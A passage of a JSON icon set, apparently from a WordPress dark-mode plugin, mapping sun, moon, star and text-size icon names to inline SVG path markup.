18.1252 4.22979 18.1252C4.32204 18.1252 4.41075 18.0897 4.48172 18.0223L5.86914 16.6349C6.00397 16.4965 6.00397 16.273 5.86559 16.1346ZM16.3865 5.96838C16.2942 5.96838 16.2055 5.93645 16.1346 5.86548C15.9962 5.72709 15.9962 5.50355 16.1381 5.36516L17.5255 3.97775C17.6639 3.83936 17.8875 3.83936 18.0258 3.97775C18.1642 4.11613 18.1642 4.33968 18.0258 4.47807L16.6384 5.86548C16.5675 5.9329 16.4788 5.96838 16.3865 5.96838ZM9.11929 18.0151C8.93123 17.9654 8.73607 18.0754 8.68639 18.267L8.17897 20.1654C8.1293 20.3534 8.2393 20.5486 8.43091 20.5983C8.46284 20.6054 8.49123 20.6089 8.52317 20.6089C8.67929 20.6089 8.82478 20.506 8.86381 20.3463L9.37123 18.448C9.42091 18.2599 9.31091 18.0647 9.11929 18.0151ZM12.973 3.99548C12.9411 3.99548 12.9127 3.99193 12.8808 3.98484C12.6891 3.93516 12.5791 3.74 12.6288 3.55194L13.1362 1.65355C13.1859 1.46194 13.3811 1.35194 13.5691 1.40162C13.7607 1.4513 13.8707 1.64646 13.8211 1.83452L13.3137 3.7329C13.2711 3.89258 13.1291 3.99548 12.973 3.99548Z\" fill=\"currentColor\"\/><\/svg>","SunOutlined":"<svg viewBox=\"0 0 15 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"> <path  fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M7.39113 2.94568C7.21273 2.94568 7.06816 2.80111 7.06816 2.62271V0.322968C7.06816 0.144567 7.21273 0 7.39113 0C7.56953 0 7.7141 0.144567 7.7141 0.322968V2.62271C7.7141 2.80111 7.56953 2.94568 7.39113 2.94568ZM7.39105 11.5484C6.84467 11.5484 6.31449 11.4414 5.81517 11.2302C5.33308 11.0262 4.9002 10.7344 4.52843 10.3628C4.15665 9.99108 3.86485 9.5582 3.66103 9.07611C3.44981 8.57679 3.34277 8.04661 3.34277 7.50023C3.34277 6.95385 3.44981 6.42367 3.66103 5.92435C3.86496 5.44225 4.15676 5.00937 4.52843 4.6377C4.9001 4.26603 5.33298 3.97413 5.81507 3.7703C6.31439 3.55909 6.84457 3.45205 7.39095 3.45205C7.93733 3.45205 8.46751 3.55909 8.96683 3.7703C9.44893 3.97423 9.88181 4.26603 10.2535 4.6377C10.6251 5.00937 10.917 5.44225 11.1209 5.92435C11.3321 6.42367 11.4391 6.95385 11.4391 7.50023C11.4391 8.04661 11.3321 8.57679 11.1209 9.07611C10.9169 9.5582 10.6251 9.99108 10.2535 10.3628C9.88181 10.7344 9.44893 11.0263 8.96683 11.2302C8.46761 11.4414 7.93743 11.5484 7.39105 11.5484ZM7.39105 4.09778C5.51497 4.09778 3.98871 5.62404 3.98871 7.50013C3.98871 9.37621 5.51497 10.9025 7.39105 10.9025C9.26714 10.9025 10.7934 9.37621 10.7934 7.50013C10.7934 5.62404 9.26714 4.09778 7.39105 4.09778ZM5.41926 3.02731C5.46693 3.15845 5.59079 3.23985 5.72274 3.23985C5.75935 3.23985 5.79667 3.2336 5.83317 3.22037C6.0008 3.15937 6.08724 2.9741 6.02623 2.80646L5.23962 0.645342C5.17862 0.477706 4.99335 0.391273 4.82571 0.452278C4.65808 0.513283 4.57164 0.698554 4.63265 0.86619L5.41926 3.02731ZM4.25602 4.08639C4.16384 4.08639 4.07228 4.04713 4.00841 3.97105L2.53013 2.20928C2.41551 2.07261 2.43335 1.86888 2.56992 1.75426C2.70659 1.63963 2.91031 1.65747 3.02494 1.79404L4.50322 3.5558C4.61784 3.69248 4.6 3.8962 4.46343 4.01083C4.40294 4.06158 4.32922 4.08639 4.25602 4.08639ZM3.00535 5.34148C3.0562 5.3709 3.11177 5.38485 3.16652 5.38485C3.27808 5.38485 3.38665 5.32692 3.44643 5.22326C3.53563 5.06875 3.48273 4.87128 3.32821 4.78208L1.33657 3.63221C1.18206 3.543 0.98459 3.59591 0.895389 3.75042C0.806188 3.90493 0.859094 4.10241 1.01361 4.19161L3.00535 5.34148ZM2.58819 6.97619C2.56953 6.97619 2.55067 6.97455 2.5317 6.97126L0.266921 6.57191C0.0912879 6.54095 -0.0260062 6.37341 0.00495775 6.19778C0.0359217 6.02215 0.203455 5.90485 0.379088 5.93582L2.64387 6.33507C2.8195 6.36603 2.93679 6.53357 2.90583 6.7092C2.87825 6.86597 2.74199 6.97619 2.58819 6.97619ZM0.00495775 8.80286C0.0325382 8.95962 0.1688 9.06984 0.322595 9.06984C0.341153 9.06984 0.36012 9.0682 0.379088 9.06482L2.64387 8.66547C2.8195 8.6345 2.93679 8.46697 2.90583 8.29134C2.87486 8.1157 2.70733 7.99841 2.5317 8.02937L0.266921 8.42873C0.0912879 8.45969 -0.0260062 8.62722 0.00495775 8.80286ZM1.1754 11.4112C1.06374 11.4112 0.955266 11.3533 0.895389 11.2496C0.806188 11.0951 0.859094 10.8976 1.01361 10.8084L3.00524 9.65857C3.15965 9.56937 3.35723 9.62228 3.44643 9.77679C3.53563 9.9313 3.48273 10.1288 3.32821 10.218L1.33657 11.3678C1.28572 11.3972 1.23025 11.4112 1.1754 11.4112ZM2.56995 13.2452C2.63044 13.296 2.70406 13.3208 2.77737 13.3208C2.86954 13.3208 2.9611 13.2815 3.02498 13.2055L4.50325 11.4437C4.61788 11.307 4.60014 11.1033 4.46347 10.9887C4.3268 10.874 4.12307 10.8918 4.00844 11.0284L2.53017 12.7902C2.41554 12.9269 2.43328 13.1306 2.56995 13.2452ZM4.93614 14.5672C4.89943 14.5672 4.86221 14.5609 4.82571 14.5476C4.65808 14.4866 4.57164 14.3012 4.63265 14.1337L5.41926 11.9725C5.48026 11.8049 5.66564 11.7185 5.83317 11.7795C6.0008 11.8405 6.08724 12.0259 6.02623 12.1934L5.23962 14.3545C5.19195 14.4857 5.06809 14.5672 4.93614 14.5672ZM7.06836 14.6774C7.06836 14.8558 7.21293 15.0004 7.39133 15.0004C7.56973 15.0004 7.7143 14.8558 7.7143 14.6774V12.3777C7.7143 12.1993 7.56973 12.0547 7.39133 12.0547C7.21293 12.0547 7.06836 12.1993 7.06836 12.3777V14.6774ZM9.84569 14.5672C9.71374 14.5672 9.58988 14.4857 9.54221 14.3545L8.7556 12.1934C8.69459 12.0258 8.78103 11.8405 8.94866 11.7795C9.1163 11.7185 9.30157 11.8049 9.36257 11.9725L10.1492 14.1337C10.2102 14.3013 10.1238 14.4866 9.95612 14.5476C9.91962 14.5609 9.8823 14.5672 9.84569 14.5672ZM11.757 13.2056C11.8209 13.2816 11.9125 13.3209 12.0046 13.3209C12.0779 13.3209 12.1516 13.2961 12.2121 13.2454C12.3486 13.1307 12.3665 12.927 12.2518 12.7903L10.7736 11.0286C10.6589 10.892 10.4552 10.8741 10.3185 10.9888C10.182 11.1034 10.1641 11.3071 10.2788 11.4438L11.757 13.2056ZM13.6064 11.4112C13.5516 11.4112 13.496 11.3973 13.4452 11.3678L11.4535 10.218C11.299 10.1288 11.2461 9.9313 11.3353 9.77679C11.4245 9.62228 11.622 9.56937 11.7765 9.65857L13.7682 10.8084C13.9227 10.8976 13.9756 11.0951 13.8864 11.2496C13.8265 11.3533 13.718 11.4112 13.6064 11.4112ZM14.4029 9.06482C14.4219 9.0681 14.4407 9.06974 14.4594 9.06974C14.6132 9.06974 14.7494 8.95942 14.777 8.80286C14.808 8.62722 14.6907 8.45969 14.5151 8.42873L12.2502 8.02937C12.0745 7.99841 11.907 8.1157 11.8761 8.29134C11.8451 8.46697 11.9624 8.6345 12.138 8.66547L14.4029 9.06482ZM12.194 6.976C12.0402 6.976 11.9039 6.86578 11.8763 6.70901C11.8454 6.53337 11.9627 6.36584 12.1383 6.33488L14.4032 5.93552C14.5788 5.90456 14.7464 6.02185 14.7773 6.19749C14.8083 6.37312 14.691 6.54065 14.5154 6.57162L12.2505 6.97097C12.2315 6.97435 12.2126 6.976 12.194 6.976ZM11.3353 5.22326C11.3952 5.32692 11.5037 5.38485 11.6153 5.38485C11.6702 5.38485 11.7257 5.3709 11.7765 5.34148L13.7682 4.19161C13.9227 4.10241 13.9756 3.90493 13.8864 3.75042C13.7972 3.59591 13.5996 3.543 13.4452 3.63221L11.4535 4.78208C11.299 4.87128 11.2461 5.06875 11.3353 5.22326ZM10.5259 4.08647C10.4526 4.08647 10.379 4.06166 10.3185 4.01091C10.1818 3.89628 10.1641 3.69255 10.2787 3.55588L11.757 1.79411C11.8716 1.65744 12.0753 1.6396 12.212 1.75433C12.3487 1.86896 12.3664 2.07269 12.2518 2.20936L10.7735 3.97102C10.7096 4.0472 10.6181 4.08647 10.5259 4.08647ZM8.94866 3.22037C8.98516 3.2337 9.02238 3.23996 9.05909 3.23996C9.19094 3.23996 9.3148 3.15855 9.36257 3.02731L10.1492 0.86619C10.2102 0.698657 10.1237 0.513283 9.95612 0.452278C9.78858 0.391273 9.60321 0.477706 9.54221 0.645342L8.7556 2.80646C8.69459 2.97399 8.78103 3.15937 8.94866 3.22037Z\"  fill=\"currentColor\"\/> <\/svg>","DoubleUpperT":"<svg viewBox=\"0 0 22 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path d=\"M17.1429 6.42857V15H15V6.42857H10.7143V4.28571H21.4286V6.42857H17.1429ZM8.57143 2.14286V15H6.42857V2.14286H0V0H16.0714V2.14286H8.57143Z\" fill=\"currentColor\"\/><\/svg>","LowerA":"","DoubleT":"<svg viewBox=\"0 0 20 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path d=\"M0.880682 2.34375V0.454545H12.1378V2.34375H7.59943V15H5.41193V2.34375H0.880682ZM19.5472 4.09091V5.79545H13.5884V4.09091H19.5472ZM15.1864 1.47727H17.31V11.7969C17.31 12.2088 17.3716 12.5189 17.4947 12.7273C17.6178 12.9309 17.7764 13.0705 17.9705 13.1463C18.1694 13.2173 18.3848 13.2528 18.6168 13.2528C18.7873 13.2528 18.9364 13.241 19.0643 13.2173C19.1921 13.1937 19.2915 13.1747 19.3626 13.1605L19.7461 14.9148C19.623 14.9621 19.4478 15.0095 19.2205 15.0568C18.9933 15.1089 18.7092 15.1373 18.3683 15.142C17.8095 15.1515 17.2887 15.0521 16.8058 14.8438C16.3228 14.6354 15.9322 14.3134 15.6339 13.8778C15.3356 13.4422 15.1864 12.8954 15.1864 12.2372V1.47727Z\" fill=\"currentColor\"\/><\/svg>","UpperA":"<svg viewBox=\"0 0 20 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path d=\"M2.32955 14.5455H0L5.23438 0H7.76989L13.0043 14.5455H10.6747L6.5625 2.64205H6.44886L2.32955 14.5455ZM2.72017 8.84943H10.277V10.696H2.72017V8.84943Z\" fill=\"currentColor\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M19.9474 8.33333L17.7085 5L15.5029 8.33333H17.1697V11.6667H15.5029L17.7085 15.0001L19.9474 11.6667H18.2808V8.33333H19.9474Z\" fill=\"currentColor\"\/><\/svg>","Stars":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 144 55\" fill=\"none\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M135.831 3.00688C135.055 3.85027 134.111 4.29946 133 4.35447C134.111 4.40947 135.055 4.85867 135.831 5.71123C136.607 6.55462 136.996 7.56303 136.996 8.72727C136.996 7.95722 137.172 7.25134 137.525 6.59129C137.886 5.93124 138.372 5.39954 138.98 5.00535C139.598 4.60199 140.268 4.39114 141 4.35447C139.88 4.2903 138.936 3.85027 138.16 3.00688C137.384 2.16348 136.996 1.16425 136.996 0C136.996 1.16425 136.607 2.16348 135.831 3.00688ZM31 23.3545C32.1114 23.2995 33.0551 22.8503 33.8313 22.0069C34.6075 21.1635 34.9956 20.1642 34.9956 19C34.9956 20.1642 35.3837 21.1635 36.1599 22.0069C36.9361 22.8503 37.8798 23.2903 39 23.3545C38.2679 23.3911 37.5976 23.602 36.9802 24.0053C36.3716 24.3995 35.8864 24.9312 35.5248 25.5913C35.172 26.2513 34.9956 26.9572 34.9956 27.7273C34.9956 26.563 34.6075 25.5546 33.8313 24.7112C33.0551 23.8587 32.1114 23.4095 31 23.3545ZM0 36.3545C1.11136 36.2995 2.05513 35.8503 2.83131 35.0069C3.6075 34.1635 3.99559 33.1642 3.99559 32C3.99559 33.1642 4.38368 34.1635 5.15987 35.0069C5.93605 35.8503 6.87982 36.2903 8 36.3545C7.26792 36.3911 6.59757 36.602 5.98015 37.0053C5.37155 37.3995 4.88644 37.9312 4.52481 38.5913C4.172 39.2513 3.99559 39.9572 3.99559 40.7273C3.99559 39.563 3.6075 38.5546 2.83131 37.7112C2.05513 36.8587 1.11136 36.4095 0 36.3545ZM56.8313 24.0069C56.0551 24.8503 55.1114 25.2995 54 25.3545C55.1114 25.4095 56.0551 25.8587 56.8313 26.7112C57.6075 27.5546 57.9956 28.563 57.9956 29.7273C57.9956 28.9572 58.172 28.2513 58.5248 27.5913C58.8864 26.9312 59.3716 26.3995 59.9802 26.0053C60.5976 25.602 61.2679 25.3911 62 25.3545C60.8798 25.2903 59.9361 24.8503 59.1599 24.0069C58.3837 23.1635 57.9956 22.1642 57.9956 21C57.9956 22.1642 57.6075 23.1635 56.8313 24.0069ZM81 25.3545C82.1114 25.2995 83.0551 24.8503 83.8313 24.0069C84.6075 23.1635 84.9956 22.1642 84.9956 21C84.9956 22.1642 85.3837 23.1635 86.1599 24.0069C86.9361 24.8503 87.8798 25.2903 89 25.3545C88.2679 25.3911 87.5976 25.602 86.9802 26.0053C86.3716 26.3995 85.8864 26.9312 85.5248 27.5913C85.172 28.2513 84.9956 28.9572 84.9956 29.7273C84.9956 28.563 84.6075 27.5546 83.8313 26.7112C83.0551 25.8587 82.1114 25.4095 81 25.3545ZM136 36.3545C137.111 36.2995 138.055 35.8503 138.831 35.0069C139.607 34.1635 139.996 33.1642 139.996 32C139.996 33.1642 140.384 34.1635 141.16 35.0069C141.936 35.8503 142.88 36.2903 144 36.3545C143.268 36.3911 142.598 36.602 141.98 37.0053C141.372 37.3995 140.886 37.9312 140.525 38.5913C140.172 39.2513 139.996 39.9572 139.996 40.7273C139.996 39.563 139.607 38.5546 138.831 37.7112C138.055 36.8587 137.111 36.4095 136 36.3545ZM101.831 49.0069C101.055 49.8503 100.111 50.2995 99 50.3545C100.111 50.4095 101.055 50.8587 101.831 51.7112C102.607 52.5546 102.996 53.563 102.996 54.7273C102.996 53.9572 103.172 53.2513 103.525 52.5913C103.886 51.9312 104.372 51.3995 104.98 51.0053C105.598 50.602 106.268 50.3911 107 50.3545C105.88 50.2903 104.936 49.8503 104.16 49.0069C103.384 48.1635 102.996 47.1642 102.996 46C102.996 47.1642 102.607 48.1635 101.831 49.0069Z\" fill=\"currentColor\"><\/path><\/svg>","StarMoonFilled":"<svg  viewBox=\"0 0 23 23\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path d=\"M6.11767 1.57622C8.52509 0.186296 11.2535 -0.171447 13.8127 0.36126C13.6914 0.423195 13.5692 0.488292 13.4495 0.557448C9.41421 2.88721 8.09657 8.15546 10.503 12.3234C12.9105 16.4934 18.1326 17.9833 22.1658 15.6547C22.2856 15.5855 22.4031 15.5123 22.5174 15.4382C21.6991 17.9209 20.0251 20.1049 17.6177 21.4948C12.2943 24.5683 5.40509 22.5988 2.23017 17.0997C-0.947881 11.5997 0.79427 4.64968 6.11767 1.57622ZM4.77836 10.2579C4.70178 10.3021 4.6784 10.4022 4.72292 10.4793C4.76861 10.5585 4.86776 10.5851 4.94238 10.542C5.01896 10.4978 5.04235 10.3977 4.99783 10.3206C4.95331 10.2435 4.85495 10.2137 4.77836 10.2579ZM14.0742 19.6608C14.1508 19.6166 14.1741 19.5165 14.1296 19.4394C14.0839 19.3603 13.9848 19.3336 13.9102 19.3767C13.8336 19.4209 13.8102 19.521 13.8547 19.5981C13.8984 19.6784 13.9976 19.705 14.0742 19.6608ZM6.11345 5.87243C6.19003 5.82822 6.21341 5.72814 6.16889 5.65103C6.1232 5.57189 6.02405 5.54526 5.94943 5.58835C5.87285 5.63256 5.84947 5.73264 5.89399 5.80975C5.93654 5.88799 6.03687 5.91665 6.11345 5.87243ZM9.42944 18.3138C9.50603 18.2696 9.52941 18.1695 9.48489 18.0924C9.4392 18.0133 9.34004 17.9867 9.26543 18.0297C9.18885 18.074 9.16546 18.174 9.20998 18.2511C9.25254 18.3294 9.35286 18.358 9.42944 18.3138ZM6.25969 15.1954L7.35096 16.3781L6.87234 14.8416L8.00718 13.7644L6.50878 14.2074L5.41751 13.0247L5.89613 14.5611L4.76326 15.6372L6.25969 15.1954Z\" fill=\"white\"\/><\/svg>","StarMoonOutlined":"<svg viewBox=\"0 0 25 25\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path d=\"M22.6583 15.6271C21.4552 16.1291 20.135 16.4063 18.75 16.4063C13.1409 16.4063 8.59375 11.8592 8.59375 6.25007C8.59375 4.86507 8.87098 3.54483 9.37297 2.3418C5.70381 3.87285 3.125 7.49468 3.125 11.7188C3.125 17.328 7.67211 21.8751 13.2812 21.8751C17.5054 21.8751 21.1272 19.2963 22.6583 15.6271Z\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\"\/><circle cx=\"16\" cy=\"3\" r=\"1\" fill=\"currentColor\"\/><circle cx=\"24\" cy=\"5\" r=\"1\" fill=\"currentColor\"\/><circle cx=\"20\" cy=\"11\" r=\"1\" fill=\"currentColor\"\/><\/svg>","FullMoonFilled":"<svg viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path d=\"M8 14.4C8.0896 14.4 8.0896 10.1336 8 1.6C6.30261 1.6 4.67475 2.27428 3.47452 3.47452C2.27428 4.67475 1.6 6.30261 1.6 8C1.6 9.69739 2.27428 11.3253 3.47452 12.5255C4.67475 13.7257 6.30261 14.4 8 14.4ZM8 16C3.5816 16 0 12.4184 0 8C0 3.5816 3.5816 0 8 0C12.4184 0 16 3.5816 16 8C16 12.4184 12.4184 16 8 16Z\" fill=\"currentColor\"\/><\/svg>","RichSunOutlined":"<svg viewBox=\"0 0 15 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"> <path  fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M7.39113 2.94568C7.21273 2.94568 7.06816 2.80111 7.06816 2.62271V0.322968C7.06816 0.144567 7.21273 0 7.39113 0C7.56953 0 7.7141 0.144567 7.7141 0.322968V2.62271C7.7141 2.80111 7.56953 2.94568 7.39113 2.94568ZM7.39105 11.5484C6.84467 11.5484 6.31449 11.4414 5.81517 11.2302C5.33308 11.0262 4.9002 10.7344 4.52843 10.3628C4.15665 9.99108 3.86485 9.5582 3.66103 9.07611C3.44981 8.57679 3.34277 8.04661 3.34277 7.50023C3.34277 6.95385 3.44981 6.42367 3.66103 5.92435C3.86496 5.44225 4.15676 5.00937 4.52843 4.6377C4.9001 4.26603 5.33298 3.97413 5.81507 3.7703C6.31439 3.55909 6.84457 3.45205 7.39095 3.45205C7.93733 3.45205 8.46751 3.55909 8.96683 3.7703C9.44893 3.97423 9.88181 4.26603 10.2535 4.6377C10.6251 5.00937 10.917 5.44225 11.1209 5.92435C11.3321 6.42367 11.4391 6.95385 11.4391 7.50023C11.4391 8.04661 11.3321 8.57679 11.1209 9.07611C10.9169 9.5582 10.6251 9.99108 10.2535 10.3628C9.88181 10.7344 9.44893 11.0263 8.96683 11.2302C8.46761 11.4414 7.93743 11.5484 7.39105 11.5484ZM7.39105 4.09778C5.51497 4.09778 3.98871 5.62404 3.98871 7.50013C3.98871 9.37621 5.51497 10.9025 7.39105 10.9025C9.26714 10.9025 10.7934 9.37621 10.7934 7.50013C10.7934 5.62404 9.26714 4.09778 7.39105 4.09778ZM5.41926 3.02731C5.46693 3.15845 5.59079 3.23985 5.72274 3.23985C5.75935 3.23985 5.79667 3.2336 5.83317 3.22037C6.0008 3.15937 6.08724 2.9741 6.02623 2.80646L5.23962 0.645342C5.17862 0.477706 4.99335 0.391273 4.82571 0.452278C4.65808 0.513283 4.57164 0.698554 4.63265 0.86619L5.41926 3.02731ZM4.25602 4.08639C4.16384 4.08639 4.07228 4.04713 4.00841 3.97105L2.53013 2.20928C2.41551 2.07261 2.43335 1.86888 2.56992 1.75426C2.70659 1.63963 2.91031 1.65747 3.02494 1.79404L4.50322 3.5558C4.61784 3.69248 4.6 3.8962 4.46343 4.01083C4.40294 4.06158 4.32922 4.08639 4.25602 4.08639ZM3.00535 5.34148C3.0562 5.3709 3.11177 5.38485 3.16652 5.38485C3.27808 5.38485 3.38665 5.32692 3.44643 5.22326C3.53563 5.06875 3.48273 4.87128 3.32821 4.78208L1.33657 3.63221C1.18206 3.543 0.98459 3.59591 0.895389 3.75042C0.806188 3.90493 0.859094 4.10241 1.01361 4.19161L3.00535 5.34148ZM2.58819 6.97619C2.56953 6.97619 2.55067 6.97455 2.5317 6.97126L0.266921 6.57191C0.0912879 6.54095 -0.0260062 6.37341 0.00495775 6.19778C0.0359217 6.02215 0.203455 5.90485 0.379088 5.93582L2.64387 6.33507C2.8195 6.36603 2.93679 6.53357 2.90583 6.7092C2.87825 6.86597 2.74199 6.97619 2.58819 6.97619ZM0.00495775 8.80286C0.0325382 8.95962 0.1688 9.06984 0.322595 9.06984C0.341153 9.06984 0.36012 9.0682 0.379088 9.06482L2.64387 8.66547C2.8195 8.6345 2.93679 8.46697 2.90583 8.29134C2.87486 8.1157 2.70733 7.99841 2.5317 8.02937L0.266921 8.42873C0.0912879 8.45969 -0.0260062 8.62722 0.00495775 8.80286ZM1.1754 11.4112C1.06374 11.4112 0.955266 11.3533 0.895389 11.2496C0.806188 11.0951 0.859094 10.8976 1.01361 10.8084L3.00524 9.65857C3.15965 9.56937 3.35723 9.62228 3.44643 9.77679C3.53563 9.9313 3.48273 10.1288 3.32821 10.218L1.33657 11.3678C1.28572 11.3972 1.23025 11.4112 1.1754 11.4112ZM2.56995 13.2452C2.63044 13.296 2.70406 13.3208 2.77737 13.3208C2.86954 13.3208 2.9611 13.2815 3.02498 13.2055L4.50325 11.4437C4.61788 11.307 4.60014 11.1033 4.46347 10.9887C4.3268 10.874 4.12307 10.8918 4.00844 11.0284L2.53017 12.7902C2.41554 12.9269 2.43328 13.1306 2.56995 13.2452ZM4.93614 14.5672C4.89943 14.5672 4.86221 14.5609 4.82571 14.5476C4.65808 14.4866 4.57164 14.3012 4.63265 14.1337L5.41926 11.9725C5.48026 11.8049 5.66564 11.7185 5.83317 11.7795C6.0008 11.8405 6.08724 12.0259 6.02623 12.1934L5.23962 14.3545C5.19195 14.4857 5.06809 14.5672 4.93614 14.5672ZM7.06836 14.6774C7.06836 14.8558 7.21293 15.0004 7.39133 15.0004C7.56973 15.0004 7.7143 14.8558 7.7143 14.6774V12.3777C7.7143 12.1993 7.56973 12.0547 7.39133 12.0547C7.21293 12.0547 7.06836 12.1993 7.06836 12.3777V14.6774ZM9.84569 14.5672C9.71374 14.5672 9.58988 14.4857 9.54221 14.3545L8.7556 12.1934C8.69459 12.0258 8.78103 11.8405 8.94866 11.7795C9.1163 11.7185 9.30157 11.8049 9.36257 11.9725L10.1492 14.1337C10.2102 14.3013 10.1238 14.4866 9.95612 14.5476C9.91962 14.5609 9.8823 14.5672 9.84569 14.5672ZM11.757 13.2056C11.8209 13.2816 11.9125 13.3209 12.0046 13.3209C12.0779 13.3209 12.1516 13.2961 12.2121 13.2454C12.3486 13.1307 12.3665 12.927 12.2518 12.7903L10.7736 11.0286C10.6589 10.892 10.4552 10.8741 10.3185 10.9888C10.182 11.1034 10.1641 11.3071 10.2788 11.4438L11.757 13.2056ZM13.6064 11.4112C13.5516 11.4112 13.496 11.3973 13.4452 11.3678L11.4535 10.218C11.299 10.1288 11.2461 9.9313 11.3353 9.77679C11.4245 9.62228 11.622 9.56937 11.7765 9.65857L13.7682 10.8084C13.9227 10.8976 13.9756 11.0951 13.8864 11.2496C13.8265 11.3533 13.718 11.4112 13.6064 11.4112ZM14.4029 9.06482C14.4219 9.0681 14.4407 9.06974 14.4594 9.06974C14.6132 9.06974 14.7494 8.95942 14.777 8.80286C14.808 8.62722 14.6907 8.45969 14.5151 8.42873L12.2502 8.02937C12.0745 7.99841 11.907 8.1157 11.8761 8.29134C11.8451 8.46697 11.9624 8.6345 12.138 8.66547L14.4029 9.06482ZM12.194 6.976C12.0402 6.976 11.9039 6.86578 11.8763 6.70901C11.8454 6.53337 11.9627 6.36584 12.1383 6.33488L14.4032 5.93552C14.5788 5.90456 14.7464 6.02185 14.7773 6.19749C14.8083 6.37312 14.691 6.54065 14.5154 6.57162L12.2505 6.97097C12.2315 6.97435 12.2126 6.976 12.194 6.976ZM11.3353 5.22326C11.3952 5.32692 11.5037 5.38485 11.6153 5.38485C11.6702 5.38485 11.7257 5.3709 11.7765 5.34148L13.7682 4.19161C13.9227 4.10241 13.9756 3.90493 13.8864 3.75042C13.7972 3.59591 13.5996 3.543 13.4452 3.63221L11.4535 4.78208C11.299 4.87128 11.2461 5.06875 11.3353 5.22326ZM10.5259 4.08647C10.4526 4.08647 10.379 4.06166 10.3185 4.01091C10.1818 3.89628 10.1641 3.69255 10.2787 3.55588L11.757 1.79411C11.8716 1.65744 12.0753 1.6396 12.212 1.75433C12.3487 1.86896 12.3664 2.07269 12.2518 2.20936L10.7735 3.97102C10.7096 4.0472 10.6181 4.08647 10.5259 4.08647ZM8.94866 3.22037C8.98516 3.2337 9.02238 3.23996 9.05909 3.23996C9.19094 3.23996 9.3148 3.15855 9.36257 3.02731L10.1492 0.86619C10.2102 0.698657 10.1237 0.513283 9.95612 0.452278C9.78858 0.391273 9.60321 0.477706 9.54221 0.645342L8.7556 2.80646C8.69459 2.97399 8.78103 3.15937 8.94866 3.22037Z\"  fill=\"currentColor\"\/> <\/svg>","RichSunFilled":"<svg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.9999 3.73644C11.1951 3.73644 11.3548 3.57676 11.3548 3.3816V0.354838C11.3548 0.159677 11.1951 0 10.9999 0C10.8048 0 10.6451 0.159677 10.6451 0.354838V3.38515C10.6451 3.58031 10.8048 3.73644 10.9999 3.73644ZM10.9998 4.61291C7.47269 4.61291 4.6127 7.4729 4.6127 11C4.6127 14.5271 7.47269 17.3871 10.9998 17.3871C14.5269 17.3871 17.3868 14.5271 17.3868 11C17.3868 7.4729 14.5269 4.61291 10.9998 4.61291ZM10.9998 6.3871C8.45559 6.3871 6.38688 8.4558 6.38688 11C6.38688 11.1951 6.22721 11.3548 6.03205 11.3548C5.83688 11.3548 5.67721 11.1951 5.67721 11C5.67721 8.06548 8.06526 5.67742 10.9998 5.67742C11.1949 5.67742 11.3546 5.8371 11.3546 6.03226C11.3546 6.22742 11.1949 6.3871 10.9998 6.3871ZM10.6451 18.6184C10.6451 18.4232 10.8048 18.2635 10.9999 18.2635C11.1951 18.2635 11.3548 18.4197 11.3548 18.6148V21.6451C11.3548 21.8403 11.1951 22 10.9999 22C10.8048 22 10.6451 21.8403 10.6451 21.6451V18.6184ZM6.88367 4.58091C6.95109 4.69446 7.06819 4.75833 7.19238 4.75833C7.2527 4.75833 7.31302 4.74414 7.3698 4.7122C7.54012 4.61285 7.59689 4.3964 7.50109 4.22608L5.98593 1.60383C5.88658 1.43351 5.67013 1.37673 5.4998 1.47254C5.32948 1.57189 5.27271 1.78834 5.36851 1.95867L6.88367 4.58091ZM14.6298 17.2877C14.8001 17.1919 15.0166 17.2487 15.1159 17.419L16.6311 20.0413C16.7269 20.2116 16.6701 20.428 16.4998 20.5274C16.443 20.5593 16.3827 20.5735 16.3224 20.5735C16.1982 20.5735 16.0811 20.5096 16.0137 20.3961L14.4985 17.7738C14.4027 17.6035 14.4595 17.3871 14.6298 17.2877ZM1.60383 5.98611L4.22608 7.50127C4.28285 7.5332 4.34317 7.5474 4.4035 7.5474C4.52769 7.5474 4.64478 7.48353 4.7122 7.36998C4.81156 7.19966 4.75124 6.98321 4.58091 6.88385L1.95867 5.36869C1.78834 5.26934 1.57189 5.32966 1.47254 5.49998C1.37673 5.67031 1.43351 5.88676 1.60383 5.98611ZM17.774 14.4986L20.3963 16.0137C20.5666 16.1131 20.6234 16.3295 20.5276 16.4999C20.4601 16.6134 20.3431 16.6773 20.2189 16.6773C20.1585 16.6773 20.0982 16.6631 20.0414 16.6312L17.4192 15.116C17.2489 15.0166 17.1885 14.8002 17.2879 14.6299C17.3873 14.4596 17.6037 14.3992 17.774 14.4986ZM3.73644 10.9999C3.73644 10.8048 3.57676 10.6451 3.3816 10.6451H0.354837C0.159677 10.6451 0 10.8048 0 10.9999C0 11.1951 0.159677 11.3548 0.354837 11.3548H3.38515C3.58031 11.3548 3.73644 11.1951 3.73644 10.9999ZM18.6148 10.6451H21.6451C21.8403 10.6451 22 10.8048 22 10.9999C22 11.1951 21.8403 11.3548 21.6451 11.3548H18.6148C18.4197 11.3548 18.26 11.1951 18.26 10.9999C18.26 10.8048 18.4197 10.6451 18.6148 10.6451ZM4.7122 14.6299C4.61285 14.4596 4.3964 14.4028 4.22608 14.4986L1.60383 16.0138C1.43351 